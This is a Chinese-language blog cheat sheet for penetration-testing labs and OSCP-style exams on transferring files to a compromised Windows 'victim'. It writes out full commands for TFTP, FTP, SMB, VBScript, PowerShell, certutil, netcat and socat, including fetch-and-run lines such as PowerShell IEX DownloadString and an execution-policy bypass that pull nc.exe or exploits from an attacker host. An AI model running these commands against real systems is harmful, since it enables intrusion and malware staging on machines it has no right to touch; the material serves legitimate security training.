前言
不管是在實際的滲透測試,還是學習時打靶機(Hack The Box、TryHackMe、VulnHub),或是進行一些實機認證的考試例如OSCP、CPENT等,都經常會遇到我們已經佔領了目標機器,並且需要在目標機器上面下載檔案,或是將檔案傳入到目標機器上,做進一步的分析、提權、漏洞利用。
在Linux當中,通常已經預設具有netcat、wget、curl以及其他方便的程式。甚至,我們經常是已經取得Regular User SSH的憑證,可以透過SCP進行檔案傳輸。但對於Windows來說,並沒有安裝那麼多大家熟悉的、方便好用的下載及傳送檔案的程式,所以對於佔領Windows之後,要如何下載及傳送檔案,對不少人來說經常會有些碰壁,不太順利,花費了一些時間,嘗試不同的方法才能夠成功。
我自己也是碰壁過幾次,所以整理了這篇文章,彙整了一些常見於Windows當中檔案傳輸及下載的技術。第一個部分,算是Cheatsheet;第二個部分針對每個技術有稍微多一點點說明,但還是僅限於「腳本小子」的等級,有想要更熟悉每個協定與特性,請自行做功課。
Part I. File Transfer for Windows Cheatsheet
常見於 Windows 傳送檔案的方式
- TFTP
- FTP
- SMB using smberver.py from impacket
- VBScript
- Powershell (New-Object System.Net.WebClient)
- Powershell (Powershell Script)
- Powershell (Invoke-WebRequest)
- CertUtil
TFTP
#Kali Linux (Attacker)
apt update && sudo apt install atftp
mkdir /tftp
chown nobody: /tftp
atftpd --daemon --port 69 /tftp

#Windows (Target/Victim)
tftp -i 192.168.136.131 PUT file1.txt
tftp -i 192.168.136.131 GET file2.txt
Code language: PHP (php)
FTP
#Kali Linux (Attacker)
echo open 192.168.1.2 21> file.txt
echo USER username>> file.txt
echo password>> file.txt
echo bin >> file.txt
echo GET nc.exe >> file.txt
echo bye >> file.txt

#Windows (Target/Victim)
ftp -v -n -s:file.txt
Code language: PHP (php)
SMB using smberver.py from impacket
#Kali Linux (Attacker)
git clone https://github.com/SecureAuthCorp/impacket.git
python3 impacket/examples/smbserver.py kali /root

#Windows (Target/Victim)
copy \\\\192.168.136.131\\kali\\nc.exe
Code language: PHP (php)
VBScript
#Windows (Target/Victim)
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
echo Dim http,varByteArray,strData,strBuffer,lngCounter,fs,ts >> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET",strURL,False >> wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs
echo Set ts = fs.CreateTextFile(StrFile,True) >> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1,1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs

cscript wget.vbs http://192.168.136.131:7777/nc.exe nc.exe
Code language: PHP (php)
Powershell (New-Object System.Net.WebClient)
#Windows (Target/Victim)
powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.136.131:7777/nc.exe', 'nc.exe')
Code language: PHP (php)
Powershell (Powershell Script)
echo $storageDir = $pwd > wget.ps1
echo $webclient = New-Object System.Net.WebClient >>wget.ps1
echo $webclient = New-Object System.Net.WebClient >>wget.ps1
echo $url = "http://192.168.136.131:7777/nc.exe" >>wget.ps1
echo $webclient.DownloadFile($url,$file) >>wget.ps1

Finally we can call and run the ps file using below
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
Code language: PHP (php)
Powershell (Invoke-WebRequest)
powershell Invoke-WebRequest http://192.168.136.131:7777/nc.exe -outFile nc.exe
Code language: JavaScript (javascript)
CertUtil
certutil.exe -urlcache -split -f "http://192.168.136.131:7777/nc.exe"
Code language: JavaScript (javascript)
Part II. File Transfer for Windows Detail
常見於 Windows 傳送檔案的方式說明介紹
先說明一下,下面內容的會有些Demo的圖片,是直接在Win10 GUI的機器中開啟CMD執行的。不用太過於斟酌在Demo畫面情況,畢竟實務上,可能會是取得一個Reverse Shell或者是利用到可以RCE的漏洞執行指令。
假設條件如下:
攻擊機為Kali Linux (Attacker)
受害目標機器為Windows (Target/Victim)
已經成功取得Winodws的Reverse shell/Webshell/RCE/RDP
TFTP
利用TFTP協定來傳輸檔案,TFTP是簡單檔案傳輸協定。
預設有安裝TFTP客戶端的版本:Windows XP and 2003.
預設無安裝TFTP客戶端的版本:Windows 7, Windows 2008, and newer.


所以TFTP在Win10預設是關閉的,要開啟的話可以到「程式和功能」->「開啟或關閉Winodws功能」,勾選TFTP用戶端就可以了。
Kali Linux (Attacker)執行以下指令
進行安裝、創資料夾、創檔案、啟用TFTP服務
apt update && sudo apt install atftpcd /tmpmkdir tftpchown -R nobody tftp/cd tftpecho 'test' > file1.txtatftpd --daemon --port 69 /tmp/tftp
可以netstat -antup確認看看UDP 69是不是有在監聽
如果要停用tftp的話, 可以用剛剛netstat抓到的pid
kill -9 <PID>即可

Windows (Target/Victim)執行以下指令
要從Linux下載檔案過來Windows, 請用GET
tftp -i 192.168.136.131 GET file1.txt
要從Windows上傳檔案過去到Linux, 請用PUT
tftp -i 192.168.136.131 PUT file2.txt
FTP
其實FTP就跟TFTP類似,前提是你有架好FTP Server。
這邊的例子是把nc.exe下載到Windows上,所以你的FTP目錄下必須要有nc.exe這個檔案
寫入到file.txt檔案裡面的內容,記得要改成自己攻擊機的IP,使用者名稱與密碼也要改成自己FTP Server的帳號密碼即可
這個方式是由於無法取得interactive shell的方法,將要行的FTP指令都寫進到file.txt,再利用-s參數的方式執行檔案中的指令
Kali Linux (Attacker)
架好FTP Server
Windows (Target/Victim)執行以下指令
將指令寫入到檔案中
echo open 192.168.1.2 21> file.txtecho USER username>> file.txtecho password>> file.txtecho bin >> file.txtecho GET nc.exe >> file.txtecho bye >> file.txt
執行FTP
ftp -v -n -s:file.txt
參數-v是隱藏遠端伺服器回應的顯示
參數-n是在初始連接時隱藏自動登入
SMB
其實也有三種方式, 其實是取得smbserver有三種方式啦
實際上都是同樣的東西, 會特別拉出來說這點, 是因為網路上三種方式都會看到, 怕新手每次看到別人write-up怎麼都不太一樣會混淆
指令格式都是
smbserver.py <shareName> <sharePath>

Kali Linux (Attacker)
第一個是直接clone github project執行裡面的smbserver.py檔案
git clone https://github.com/SecureAuthCorp/impacket.gitpython3 impacket/examples/smbserver.py kali /root
第二個是通常Kali Linux或Parrot OS有內建, 可以locate smberver去找到它
locate smbserverpython3 /usr/share/doc/python3-impacket/examples/smbserver.py kali /root
第三個是用pip安裝impacket
python3 -m pip install --upgrade impacketpython smbserver.py kali /root
Windows (Target/Victim)執行以下指令
利用copy指令將檔案傳輸至windows中
copy \\\\192.168.136.131\\kali\\nc.exe
下列
VBScript/Powershell/CertUtil的方法,實際上都是屬於利用HTTP方式傳輸檔案,差別在於用不同的工具與指令進行下載。所以Kali Linux上面必須要架一個Web Server,比較常見的方式是利用python2或python3,依照個人習慣與喜好,你要用PHP -S,甚至直接架Apache都是可以。
VBScript
Kali Linux (Attacker)
架設Web Server,記得在啟動的目錄下放好要傳送的檔案
python3 -m http.server 7777
稍微備註一下,我自己習慣開這種短暫的HTTP Server時,都會開在奇怪數字的Port,比較不會開在預設常見的80或8080,避免可能與其他服務衝突。
Windows (Target/Victim)
用VBS製作一個Wget腳本
這邊我是開啟CMD把下列一長串的指令全部貼上到CMD
VBScript(XP, 2003)
這邊是參考的出處有提到的事項,如果Linux echo時出現一些問題,可以考慮使用unix2dox來解決。
In this first we will echo all these commands in a file wget.vbsIf you are creating this file on windows then it will work fine.If creating on Linux and then transferring to windows then you may face issue sometime, use unix2dos before you transfer it in this case.

echo strUrl = WScript.Arguments.Item(0) > wget.vbsecho StrFile = WScript.Arguments.Item(1) >> wget.vbsecho Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbsecho Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbsecho Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbsecho Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbsecho Dim http,varByteArray,strData,strBuffer,lngCounter,fs,ts >> wget.vbsecho Err.Clear >> wget.vbsecho Set http = Nothing >> wget.vbsecho Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbsecho If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wget.vbsecho If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbsecho If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbsecho http.Open "GET",strURL,False >> wget.vbsecho http.Send >> wget.vbsecho varByteArray = http.ResponseBody >> wget.vbsecho Set http = Nothing >> wget.vbsecho Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbsecho Set ts = fs.CreateTextFile(StrFile,True) >> wget.vbsecho strData = "" >> wget.vbsecho strBuffer = "" >> wget.vbsecho For lngCounter = 0 to UBound(varByteArray) >> wget.vbsecho ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1,1))) >> wget.vbsecho Next >> wget.vbsecho ts.Close >> wget.vbs
執行wget.vbs
cscript wget.vbs http://192.168.136.131:7777/nc.exe nc.exe
Powershell (New-Object System.Net.WebClient)
Powershell(Win 7, 2008 and above)
查到資料是如果有完整的interactive Powershell session可用此方式,但實際上我沒試過non-interactive是不是真的會失敗
Kali Linux (Attacker)
架設Web Server,記得在啟動的目錄下放好要傳送的檔案
python3 -m http.server 7777
Windows (Target/Victim)
下載檔案的指令
powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.136.131:7777/nc.exe', 'nc.exe')
下載後直接執行,不將檔案保存在硬碟上的指令
powershell IEX (New-Object System.Net.WebClient).DownloadString('http://192.168.136.131:7777/test.ps1')
Powershell (Powershell Script)
這個方法的本質仍然是使用New-Object System.Net.WebClient
只是如果取得的shell是non-interactive shell,可以考慮使用寫入到ps1的方式來執行powershell腳本
Kali Linux (Attacker)
架設Web Server,記得在啟動的目錄下放好要傳送的檔案
python3 -m http.server 7777
Windows (Target/Victim)

echo $storageDir = $pwd > wget.ps1echo $webclient = New-Object System.Net.WebClient >>wget.ps1echo $url = "http://192.168.136.131:7777/nc.exe" >>wget.ps1echo $file = "nc-ouput.exe" >>wget.ps1echo $webclient.DownloadFile($url,$file) >>wget.ps1
上面的動作只是把內容寫入進wget.ps1當中,其實也可以重複確認是否寫入的內容正確
接著利用powershell執行wget.ps1即可
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
Invoke-WebRequest

Invoke-WebRequest是在windows powershell的工具
於PowerShell 4.0 & 5.0可用, 前面的版本應該沒有這個工具
可以用$PSVersionTable查看一下你的PS Version
有些人可能有注意到過,powershell裡面有curl跟wget可以用
其實都是假的,都是騙你的,都是Invoke-WebRequest冒名偽裝的
可以用下列指令查看
Get-Alias -Definition Invoke-WebRequest | Format-Table -AutoSize

Kali Linux (Attacker)
架設Web Server,記得在啟動的目錄下放好要傳送的檔案
python3 -m http.server 7777
Windows (Target/Victim)
執行利用powershell Invoke-WebRequest連線URL下載
powershell Invoke-WebRequest http://192.168.136.131:7777/nc.exe -outFile nc.exe
然後稍微提一下, 網路上有看到有人比較New-Object System.Net.WebClient跟Invoke-WebRequest去下載的差異, 使用New-Object System.Net.WebClient的方式會比較快. 不過以駭客角度來說, 我們應該是不會有甚麼需求需要下載很大的檔案
CertUtil
CertUtil是Windows當中一個用來顯示及驗證憑證相關資訊的命令列工具。但不得不說,它真的是個駭客友善工具,可以做到的事情還不少,也可以拿來下載檔案。(我自己的習慣也是優先使用certutil方式來傳送檔案)
CertUtil的官方文件
https://docs.microsoft.com/zh-tw/windows-server/administration/windows-commands/certutil
Kali Linux (Attacker)
架設Web Server,記得在啟動的目錄下放好要傳送的檔案
python3 -m http.server 7777
Windows (Target/Victim)

certutil.exe -urlcache -split -f "http://192.168.136.131:7777/nc.exe"
補充
上面的檔案傳輸方式,如果不熟悉,或是不好用,建議還是可以一開始就先傳netcat或是wget過去Windows。尤其現在官網跟網路上都有大神幫你包好了可執行的netcat、wget,或是其他工具
Netcat
Windowsnc -nlvp 4444 > outputfile.exe
Kalinc -nv 192.168.1.2 4444 < /usr/inputfile.exe
Socat
Kalisocat TCP4-LISTEN:443,fork file:file.txt
Windowssocat TCP4:192.168.1.2:443 file:file.txt,create
Wget
Kalipython -m http.server 80 (On the same directory where file is available)
Windowswget http://192.168.1.2/exploit.exe
Curl
Kalipython -m http.server 80 (On the same directory where file is available)
Windowscurl http://192.168.1.2/exploit.exe -o exploit.exe
Reference
https://hackersinterview.com/oscp/oscp-cheatsheet-windows-file-transfer-techniques/
https://oscp.infosecsanyam.in/transferring-files
https://sushant747.gitbooks.io/total-oscp-guide/content/transfering_files_to_windows.html